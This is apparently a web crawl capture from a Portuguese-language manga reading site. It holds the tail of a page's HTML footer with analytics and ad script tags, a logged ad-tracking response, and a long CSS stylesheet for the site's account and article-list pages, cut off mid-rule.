                <div class="footer-col-title">Niadd</div>
                <table>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://br.niadd.com/list/New-Update.html" title="Últimas lançamentos"><div class="footer-site-name">Últimas lançamentos</div></a></td>
                        <td><a href="https://br.niadd.com/update.html" title="Hoje atualizado"><div class="footer-site-name">Hoje atualizado</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://br.niadd.com/list/New-Manga/" title="Manga nova"><div class="footer-site-name">Manga nova</div></a></td>
                        <td><a href="https://br.niadd.com/category/original.html" title="Mangá original"><div class="footer-site-name">Mangá original</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://www.niadd.com/policies.html" title="Privacy Policy"><div class="footer-site-name">Privacy Policy</div></a></td>
                        <td><a href="/cdn-cgi/l/email-protection#681b0d1a1e010b0d280509060f090c070f1b460b0705" title="Contate-Nos"><div class="footer-site-name">Contate-Nos</div></a></td>
                    </tr>
                </table>
            </td>
        </tr>
    </table>
</div>
<div class="copyright">&copy;2019 Niadd.com</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/files/js/protocalCookie.js?v=178"></script>
<script type="text/javascript" src="/files/js/base.js?v=178"></script>
<script type="text/javascript" src="/files/js/yh_tj.js?v=178"></script>

<div style="display: none;">
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
    <script  type="text/javascript">stLight.options({publisher: "dbd1ef7e-d444-4b76-aa49-094a3762bfd8", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
</div>

<!--悬浮下载框-->
<!--manga dog-->
<!--manga dog 悬浮下载框-->
<a href="https://www.mangadogs.com/download.html" title="Manga Dogs Read 100k+ manga online">
    <div class="sus-download-app-box">
        <div class="sus-download-app-info">
            <table>
                <tr>
                    <td><div class="sus-download-app-img"><img src="/files/images/brand/Mangadogs.png" onerror="this.src='/files/images/def_logo.svg'"/></div></td>
                    <td>
                        <div class="sus-download-app-name">Manga Dogs</div>
                        <div class="sus-download-app-intro">Read 100k+ manga online</div>
                    </td>
                </tr>
            </table>
        </div>
        <div class="sus-download-app-btn mangadog">Download</div>
    </div>
</a>
<script data-cfasync="false" src="https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0"></script>
<!--返回顶部按钮-->
<div class="backtop-trigger"><span class="ifont-top"></span></div>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S4HLFVGBS1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-S4HLFVGBS1');
</script><script type="text/javascript" src="/files/js/jquery.form.min.js?v=178"></script>
<script type="text/javascript" src="/files/js/jquery.validate.js?v=178"></script>
<script src="/files/dist/js/module/article_manage.js?v=178" type="text/javascript"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ab0358688504b7c9d3ba2c74b14349d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adflycode.com/sub_log3.php?data=7rdZZtk9s764568aacc51d78f838baf4c6a182dd6jkKjZiqMHkAsN4nvPSli83I%2B53W%2BIy2eVtBS2JIuN%2FUAknkVY1crytRs84xvOoI4V%2BhyMEkVJke1JHvEl0lysScaWoyu%2BZXrEE%3D
body_size: -150
content:
6974ed23e201c

--- FILE ---
content_type: text/css
request_url: https://br.niadd.com/files/dist/css/account/asset/article_list.css?v=178
body_size: 4832
content:
/*
* 个人中心-投稿-文章列表
*/
.abs-hor-center {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.abs-hor-center-margin {
  position: absolute;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.abs-ver-center {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.abs-ver-center-margin {
  position: absolute;
  top: 0;
  bottom: 0;
  margin-top: auto;
  margin-bottom: auto;
}
.abs-all-center {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.page-navone {
  text-align: center;
  font-size: 0;
}
.pager-prev,
.pager-next,
.pager-num,
.page-all-num,
.page-go {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #fff;
  background-color: #4d93ff;
  display: inline-block;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.pager-prev:hover,
.pager-next:hover,
.pager-num:hover,
.page-all-num:hover,
.page-go:hover {
  background-color: #4585e6;
}
.page-all-num:hover {
  background-color: #4d93ff;
}
.select .pager-num {
  border: solid 1px #4d93ff;
  background-color: #fff;
  color: #4d93ff;
}
.page-go-input {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #4d93ff;
  background-color: #fff;
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  border: solid 1px #4d93ff;
}
.page-go-input:hover {
  color: #4585e6;
  border: solid 1px #4585e6;
}
.page-go-input:focus {
  outline: none;
  border: solid 1px #4d93ff;
  -webkit-box-shadow: 0 0 4px 0 #4d93ff;
  -moz-box-shadow: 0 0 4px 0 #4d93ff;
  box-shadow: 0 0 4px 0 #4d93ff;
}
/** 移动端 pad*/
@media screen and (max-width: 768px) {
  .page-number,
  .select,
  .page-all-num,
  .page-go-input,
  .page-go {
    display: none;
  }
  .pager-prev,
  .pager-next {
    height: 36px;
    line-height: 36px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
html {
  width: 100%;
  -webkit-overflow-scrolling: touch;
}
html.mobile-menu-out {
  position: relative;
  overflow: hidden;
}
* {
  font-family: 'Source Sans Pro', 'Lucida Grande', sans-serif;
}
body {
  margin: 0;
}
a {
  color: inherit;
  text-decoration: none;
}
table {
  border-spacing: 0;
}
table,
tr,
td {
  padding: 0;
  margin: 0;
}
ul {
  margin: 0;
  padding: 0;
}
li {
  list-style: none;
}
textarea,
button {
  outline: none;
}
.single-line-ellipsis {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.clear-float:after {
  display: block;
  content: "";
  clear: both;
}
.pointer-cursor {
  cursor: pointer;
}
.position-relative {
  position: relative;
}
.position-absolute {
  position: absolute;
}
.absolute-lt {
  position: absolute;
  left: 0;
  top: 0;
}
.hover-underline:hover {
  text-decoration: underline;
}
.bookside-uploader-info {
  margin-bottom: 20px;
}
.font-zero {
  font-size: 0;
}
.hide-for-seo {
  display: none !important;
}
.float-left {
  float: left;
}
.float-right {
  float: right;
}
.dbclick-no-select {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.text-underline {
  text-decoration: underline;
}
.dis-hide {
  display: none;
}
[class*='trigger'] {
  cursor: pointer;
}
.body-not-scroll {
  overflow: hidden;
  position: fixed;
  width: 100%;
}
.backtop-trigger {
  width: 40px;
  height: 40px;
  background-color: #fff;
  color: #4d93ff;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  position: fixed;
  right: 30px;
  bottom: 120px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  line-height: 40px;
  z-index: 3;
}
.backtop-trigger [class*='ifont-'] {
  font-size: 16px;
}
.backtop-trigger:hover {
  color: #4585e6;
}
/*提示框*/
.alert {
  position: fixed;
  width: 100%;
  top: -200px;
  left: 0;
  opacity: 0;
  padding-top: 15px;
  padding-right: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  font-size: 16px;
  text-align: center;
  z-index: 8;
}
.alert-content {
  display: inline-block;
  text-align: left;
}
.alert-title {
  margin-right: 10px;
}
.alert-success {
  color: #fff;
  background-color: #afcc41;
}
.alert-info {
  color: #fff;
  background-color: #5c9bfd;
}
.alert-warning {
  color: #fff;
  background-color: #ddaf1e;
}
.alert-danger {
  color: #fff;
  background-color: #cb4040;
}
.account-content {
  margin-bottom: 40px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #fff;
}
.account-left {
  position: relative;
  float: left;
  width: 186px;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
  overflow: hidden;
}
.account-left:after {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  content: '';
  width: 6px;
  height: 100%;
  background-color: #4d93ff;
}
.account-right {
  position: relative;
  padding-top: 15px;
  padding-left: 20px;
  padding-right: 20px;
  margin-left: 186px;
}
.account-right:before {
  position: absolute;
  top: 0;
  left: -6px;
  display: block;
  content: '';
  width: 6px;
  height: 100%;
  background-color: #4d93ff;
}
.account-subtitle {
  position: relative;
  padding-bottom: 10px;
  line-height: 30px;
  font-size: 20px;
  color: #4a576b;
  border-bottom: solid 2px #ebeef2;
}
.account-subtitle-added {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
  padding-left: 15px;
  padding-right: 15px;
  height: 22px;
  line-height: 22px;
  font-size: 14px;
  color: #808fa6;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  border: solid 1px #d8dde6;
}
.account-subtitle-added:hover {
  border: solid 1px #808fa6;
}
.account-subtitle-added-list {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
  font-size: 0;
  height: 24px;
}
.account-subtitle-added-item {
  margin-right: 10px;
  padding-left: 15px;
  padding-right: 15px;
  display: inline-block;
  vertical-align: top;
  height: 22px;
  line-height: 22px;
  font-size: 14px;
  color: #808fa6;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  border: solid 1px #d8dde6;
  cursor: context-menu;
}
.account-subtitle-added-item:hover {
  border: solid 1px #808fa6;
}
.account-tabs {
  position: relative;
  border-bottom: solid 2px #ebeef2;
}
.account-tabs-added {
  position: absolute;
  bottom: 10px;
  right: 0;
  padding-left: 15px;
  padding-right: 15px;
  height: 24px;
  line-height: 24px;
  font-size: 14px;
  color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #4d93ff;
}
.account-tabs-added:hover {
  background-color: #4585e6;
}
.account-tab-item {
  position: relative;
  margin-right: 30px;
  padding-bottom: 5px;
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  color: #4a576b;
  line-height: 24px;
}
.account-tab-item:hover,
.account-tab-item.account-tab-active {
  color: #4d93ff;
}
.account-tab-item:hover:after,
.account-tab-item.account-tab-active:after {
  position: absolute;
  bottom: -2px;
  left: 0;
  display: block;
  width: 100%;
  height: 2px;
  content: '';
  background-color: #4d93ff;
}
.account-follow-model .model-body,
.account-msg-model .model-body {
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 0;
  width: 700px;
}
.account-follow-model .model-header,
.account-msg-model .model-header {
  margin-bottom: 0;
  padding-left: 20px;
  padding-right: 20px;
}
.account-follow-model .model-content,
.account-msg-model .model-content {
  padding-left: 20px;
  padding-right: 20px;
  margin-bottom: 0;
  background-color: #f7faff;
}
.account-follow-model .model-footer,
.account-msg-model .model-footer {
  padding-left: 20px;
  padding-right: 20px;
}
.account-follow-model .model-close,
.account-msg-model .model-close {
  right: 20px;
}
.account-follow-model .model-title,
.account-msg-model .model-title {
  position: relative;
  margin-right: 30px;
  display: inline-block;
  vertical-align: top;
}
.account-follow-model .follow-user-btn,
.account-msg-model .follow-user-btn {
  position: absolute;
  top: 0;
  bottom: 0;
  margin-top: auto;
  margin-bottom: auto;
  right: 0;
  width: 98px;
  height: 34px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  text-align: center;
  font-size: 14px;
  line-height: 34px;
  border: solid 1px #d8dde6;
  color: #808fa6;
}
.account-follow-model .follow-user-btn.active,
.account-msg-model .follow-user-btn.active {
  background-color: #4d93ff;
  color: #fff;
  border: solid 1px #4d93ff;
}
.account-follow-model .follow-user-btn.active:hover,
.account-msg-model .follow-user-btn.active:hover {
  background-color: #4585e6;
  border: solid 1px #4585e6;
}
.account-follow-model .follow-user-btn.active.btn-safe,
.account-msg-model .follow-user-btn.active.btn-safe {
  background-color: #b4d1ff;
}
.account-follow-model .follow-user-btn:hover,
.account-msg-model .follow-user-btn:hover {
  border: solid 1px #808fa6;
}
.account-follow-model .follow-user-btn.btn-safe,
.account-msg-model .follow-user-btn.btn-safe {
  background-color: #d8dde6;
  color: #fff;
  border: solid 1px #d8dde6;
}
.account-follower-model.model-active .model-follower-btn {
  color: #4d93ff;
}
.account-follower-model.model-active .model-follower-btn:after {
  position: absolute;
  bottom: -16px;
  left: 0;
  display: block;
  width: 100%;
  height: 2px;
  content: '';
  background-color: #4d93ff;
}
.account-following-model.model-active .model-following-btn {
  color: #4d93ff;
}
.account-following-model.model-active .model-following-btn:after {
  position: absolute;
  bottom: -16px;
  left: 0;
  display: block;
  width: 100%;
  height: 2px;
  content: '';
  background-color: #4d93ff;
}
.account-blacksheet-model.model-active .model-blacksheet-btn {
  color: #4d93ff;
}
.account-blacksheet-model.model-active .model-blacksheet-btn:after {
  position: absolute;
  bottom: -16px;
  left: 0;
  display: block;
  width: 100%;
  height: 2px;
  content: '';
  background-color: #4d93ff;
}
.account-follow-list {
  max-height: 450px;
  overflow: auto;
}
.account-follow-img {
  position: relative;
  margin-right: 20px;
  width: 48px;
  height: 48px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #f0f5ff;
  overflow: hidden;
}
.account-follow-img img {
  display: block;
  width: 100%;
  height: 100%;
}
.account-follower-name {
  line-height: 18px;
  font-size: 16px;
  color: #4a576b;
  font-weight: bold;
}
.account-follower-fans {
  font-size: 14px;
  color: #697a94;
  line-height: 17px;
}
.account-follow-item {
  position: relative;
  padding-top: 10px;
  padding-bottom: 10px;
  border-bottom: solid 1px #ebeef2;
}
.account-nofollower-hint {
  padding-top: 40px;
  padding-bottom: 40px;
  font-size: 14px;
  color: #697a94;
  line-height: 17px;
  text-align: center;
}
.follow-model-subtitle {
  display: none;
}
.load-friend-btn,
.load-topic-btn {
  display: none;
  height: 36px;
  line-height: 36px;
  text-align: center;
  font-size: 14px;
  color: #4d93ff;
  cursor: pointer;
}
.load-friend-btn.btn-safe,
.load-topic-btn.btn-safe {
  color: #b4d1ff;
}
.load-friend-btn.btn-loading:after,
.load-topic-btn.btn-loading:after {
  position: relative;
  top: 3px;
  margin-left: 5px;
  content: '';
  display: inline-block;
  width: 15px;
  height: 15px;
  background-image: url("/files/images/loading.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.account-follow-model .loading-img,
.account-msg-model .loading-img {
  margin-left: auto;
  margin-right: auto;
  display: block;
  width: 20px;
}
.account-msg-list {
  max-height: 450px;
  overflow: auto;
}
.msg-like-model.model-active .model-title-active,
.msg-at-model.model-active .model-title-active,
.msg-cmt-model.model-active .model-title-active {
  color: #4d93ff;
}
.msg-like-model.model-active .model-title-active:after,
.msg-at-model.model-active .model-title-active:after,
.msg-cmt-model.model-active .model-title-active:after {
  position: absolute;
  bottom: -16px;
  left: 0;
  display: block;
  width: 100%;
  height: 2px;
  content: '';
  background-color: #4d93ff;
}
.account-msg-item {
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: solid 1px #ebeef2;
}
.account-msg-img {
  margin-right: 20px;
  width: 48px;
  height: 48px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #f0f5ff;
}
.account-msg-img img {
  display: block;
  width: 100%;
  height: 100%;
}
.account-msg-name {
  margin-bottom: 5px;
  line-height: 18px;
  font-size: 16px;
  color: #4a576b;
  font-weight: bold;
}
.account-msg-type {
  font-size: 14px;
  color: #9aa6b8;
  line-height: 17px;
}
.account-msg-type [class*='ifont'] {
  margin-left: 10px;
}
.account-msg-type a {
  color: #4d93ff;
}
.account-msg-type a:hover {
  text-decoration: underline;
}
.account-msg-content {
  margin-left: 10px;
}
.account-msg-time {
  font-size: 12px;
  color: #9aa6b8;
  line-height: 17px;
}
.account-right-empty {
  padding-top: 50px;
}
.account-right-empty img {
  margin-left: auto;
  margin-right: auto;
  display: block;
  width: 200px;
}
.account-empty-hint {
  margin-top: 30px;
  font-size: 14px;
  line-height: 24px;
  color: #9aa6b8;
  text-align: center;
}
.edit-bar {
  position: relative;
  padding-top: 10px;
  display: none;
  line-height: 30px;
  color: #4a576b;
  border-bottom: solid 2px #ebeef2;
}
.edit-bar.toggle-active {
  display: block;
}
.select-all-container {
  margin-right: 10px;
  padding-left: 28px;
  width: 18px;
  height: 18px;
  font-size: 14px;
  color: #9aa6b8;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.select-all-container [class*="ifont-checbox"] {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 18px;
}
.select-all-container input[type='checkbox'] {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  width: 18px;
  height: 18px;
  opacity: 0;
}
.select-all-container .ifont-checbox-on {
  color: #4d93ff;
}
.edit-bar-item {
  position: relative;
  margin-right: 30px;
  display: inline-block;
  vertical-align: top;
  width: auto;
  line-height: 18px;
  font-size: 14px;
  color: #9aa6b8;
  cursor: pointer;
}
.edit-bar-item:hover {
  color: #4d93ff;
}
.edit-bar-item.btn-safe {
  color: #ebeef2;
  cursor: not-allowed;
}
.open-post-btn {
  display: none;
}
/** 移动端*/
@media screen and (max-width: 1140px) {
  .open-post-btn {
    position: fixed;
    right: 30px;
    bottom: 60px;
    display: block;
    -webkit-border-radius: 99999px;
    -moz-border-radius: 99999px;
    border-radius: 99999px;
    width: 40px;
    height: 40px;
    -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    background-color: #4d93ff;
    font-size: 16px;
    color: #fff;
    line-height: 40px;
    text-align: center;
  }
  .account-subtitle {
    margin-bottom: 0;
  }
  .account-tab-item {
    margin-right: 15px;
  }
}
@media screen and (max-width: 768px) {
  .follow-model-subtitle {
    margin-bottom: 2px;
    display: block;
    text-align: center;
    background-color: #fff;
    -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  }
  .follow-model-subtitle-item {
    margin-left: 15px;
    margin-right: 15px;
    text-align: center;
    font-size: 14px;
    color: #697a94;
    display: inline-block;
    height: 40px;
    line-height: 40px;
  }
  .follow-model-subtitle-item.active {
    color: #4d93ff;
    border-bottom: solid 2px #4d93ff;
  }
  .account-follow-list,
  .account-msg-list {
    max-height: none;
  }
  .account-follow-model .model-header,
  .account-msg-model .model-header {
    padding-left: 50px;
  }
  .account-follow-model .model-body,
  .account-msg-model .model-body {
    width: 100%;
  }
  .account-follow-model .model-close,
  .account-msg-model .model-close {
    right: auto;
    left: 15px;
    top: 12px;
  }
  .account-follow-model .follow-user-btn,
  .account-msg-model .follow-user-btn {
    width: 78px;
    height: 28px;
    line-height: 28px;
    font-size: 13px;
  }
  .account-follower-model .model-title,
  .account-following-model .model-title,
  .account-blacksheet-model .model-title {
    display: none;
  }
  .account-follower-model.model-active .model-follower-btn {
    display: block;
    color: #9aa6b8;
  }
  .account-follower-model.model-active .model-follower-btn:after {
    display: none;
  }
  .account-following-model.model-active .model-following-btn {
    display: block;
    color: #9aa6b8;
  }
  .account-following-model.model-active .model-following-btn:after {
    display: none;
  }
  .account-blacksheet-model.model-active .model-blacksheet-btn {
    display: block;
    color: #9aa6b8;
  }
  .account-blacksheet-model.model-active .model-blacksheet-btn:after {
    display: none;
  }
  .account-follow-img {
    margin-right: 10px;
    width: 40px;
    height: 40px;
  }
  .account-follower-name {
    font-size: 14px;
  }
}
.account-head-box {
  position: relative;
  margin-bottom: 20px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.account-bg-box {
  position: relative;
  height: 200px;
}
.account-bg-box img {
  display: block;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.account-bg-layer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.2);
}
.account-selfinfo {
  position: absolute;
  top: 114px;
  left: 18px;
}
.account-selfinfo-mobile {
  display: none;
}
.account-self-img {
  position: relative;
  margin-right: 30px;
  border: solid 2px #fff;
  width: 156px;
  height: 156px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.account-self-img.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.account-self-img.vip:after {
  top: 2px;
  left: 2px;
}
.account-self-img img {
  display: block;
  width: 100%;
  height: 100%;
  background-color: #f7faff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
}
.account-self-name {
  margin-bottom: 5px;
  font-size: 24px;
  color: #fff;
  line-height: 34px;
}
.account-self-intro {
  margin-bottom: 30px;
  font-size: 14px;
  color: #fff;
  line-height: 24px;
}
.account-self-follow {
  margin-right: 30px;
  display: inline-block;
  vertical-align: top;
  text-align: center;
}
.head-follow-title {
  font-size: 14px;
  color: #9aa6b8;
  line-height: 24px;
}
.head-follow-num {
  font-size: 14px;
  color: #697a94;
  line-height: 24px;
}
.account-doing-bar {
  padding-top: 20px;
  padding-right: 20px;
  text-align: right;
}
.account-doing-box {
  position: relative;
  margin-left: 10px;
  padding-bottom: 30px;
  display: inline-block;
  vertical-align: top;
}
.account-doing-item {
  padding-left: 15px;
  padding-right: 15px;
  height: 28px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  border: solid 1px #ccd5e3;
  font-size: 14px;
  color: #697a94;
  line-height: 28px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.account-menu-bar {
  padding-top: 30px;
  padding-left: 5px;
  padding-right: 20px;
  height: 31px;
}
.account-menu-box {
  padding-left: 15px;
  padding-right: 15px;
  display: inline-block;
  vertical-align: top;
}
.account-menu-item {
  padding-bottom: 5px;
  line-height: 24px;
  font-size: 14px;
  color: #4a576b;
}
.account-menu-item.active {
  border-bottom: solid 2px #4d93ff;
  color: #4d93ff;
}
.account-menu-item:hover {
  border-bottom: solid 2px #4d93ff;
  color: #4d93ff;
}
.account-self-follow-mobile {
  display: none;
}
.follow-user-btn.friendship-trigger {
  background-color: #4d93ff;
  color: #fff;
  border: none;
}
.donate-user-btn {
  border: solid 1px #ff9600;
  color: #ff9600;
}
.donate-user-btn:hover {
  border: solid 1px #e68000;
  color: #e68000;
}
.donate-user-btn.no-donate {
  border: solid 1px #9aa6b8;
  color: #9aa6b8;
}
.donate-user-btn.no-donate:hover {
  border: solid 1px #9aa6b8;
  color: #9aa6b8;
}
.donate-user-btn .ifont-donate {
  font-size: 14px;
  margin-right: 5px;
}
/** 移动端*/
@media screen and (max-width: 1140px) {
  .account-bg-box {
    height: 120px;
  }
  .account-selfinfo {
    display: none;
  }
  .account-selfinfo-mobile {
    display: block;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    position: absolute;
    text-align: center;
    width: 100%;
    left: auto;
  }
  .account-self-img {
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 5px;
    border: solid 1px #fff;
    width: 40px;
    height: 40px;
  }
  .account-self-img.vip:after {
    top: 0;
    left: 0;
  }
  .account-self-name {
    margin-bottom: 0;
    font-size: 16px;
    line-height: 26px;
  }
  .account-self-intro {
    margin-bottom: 0;
    font-size: 12px;
    line-height: 22px;
  }
  .account-doing-bar {
    padding-top: 10px;
  }
  .account-doing-box {
    padding-bottom: 0;
  }
  .account-doing-box.hide-mobile {
    display: none;
  }
  .account-doing-item {
    padding-left: 10px;
    padding-right: 10px;
    height: 22px;
    line-height: 20px;
    font-size: 13px;
  }
  .account-self-follow-mobile {
    margin-top: 3px;
    padding-left: 20px;
    display: block;
    float: left;
  }
  .account-self-follow {
    margin-right: 20px;
  }
  .account-self-follow:first-child {
    position: relative;
  }
  .account-self-follow:first-child:after {
    position: absolute;
    right: -10px;
    top: 0;
    content: '';
    display: block;
    width: 1px;
    height: 16px;
    background-color: #9aa6b8;
  }
  .account-self-follow:last-child {
    margin-right: 0;
  }
  .head-follow-title {
    display: inline-block;
    vertical-align: top;
    font-size: 12px;
    line-height: 16px;
  }
  .head-follow-num {
    display: inline-block;
    vertical-align: top;
    font-size: 12px;
    margin-right: 5px;
    color: #9aa6b8;
    line-height: 16px;
  }
  .account-menu-item {
    color: #697a94;
    font-weight: bold;
  }
  .account-menu-bar {
    white-space: nowrap;
    overflow-y: hidden;
    overflow-x: auto;
  }
  .account-head-box {
    margin-bottom: 0;
  }
  .account-left {
    padding-left: 10px;
    padding-right: 10px;
    float: none;
    width: auto;
    white-space: nowrap;
    overflow-y: auto;
    overflow-x: hidden;
  }
  .account-content {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    background-color: transparent;
  }
  .account-right {
    -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    background-color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
  .account-left .nav-left-box {
    font-size: 0;
  }
  .account-left:after {
    display: none;
  }
  .account-right {
    margin-left: 0;
  }
  .account-right:before {
    display: none;
  }
  .donate-user-btn .ifont-donate {
    font-size: 13px;
    margin-right: 5px;
  }
}
/*
* 个人中心-左侧菜单栏
*/
.account-nav-left-item {
  font-size: 16px;
  color: #4a576b;
  line-height: 60px;
  height: 60px;
  text-align: center;
  border-bottom: solid 1px #ebeef2;
}
.account-nav-left-item.active {
  background-color: #4d93ff;
  color: #fff;
}
.account-nav-left-item:hover {
  background-color: #4d93ff;
  color: #fff;
}
/** 移动端*/
@media screen and (max-width: 1140px) {
  .account-nav-left-item {
    font-size: 14px;
    line-height: 40px;
    height: 40px;
    color: #697a94;
    display: inline-block;
    border-bottom: none;
    padding-left: 10px;
    padding-right: 10px;
  }
  .account-nav-left-item.active,
  .account-nav-left-item:hover {
    background-color: transparent;
    color: #4d93ff;
  }
}
html {
  background-color: #f3f3f3;
}
.main-content {
  margin: auto;
  max-width: 1140px;
}
.account-subtitle-added {
  color: #fff;
  border: solid 1px #4d93ff;
  background-color: #4d93ff;
}
.account-subtitle-added:hover {
  border: solid 1px #4585e6;
  background-color: #4585e6;
}
.article-item {
  padding-right: 40px;
  position: relative;
  padding-top: 16px;
  padding-bottom: 15px;
  border-bottom: solid 1px #ebeef2;
}
.article-name {
  margin-bottom: 4px;
  line-height: 30px;
  font-size: 18px;
  color: #4a576b;
  font-weight: bold;
  white-space: normal;
  word-break: break-word;
}
.article-name:hover {
  color: #4d93ff;
}
.article-doing-item {
  margin-right: 20px;
  display: inline-block;
  vertical-align: top;
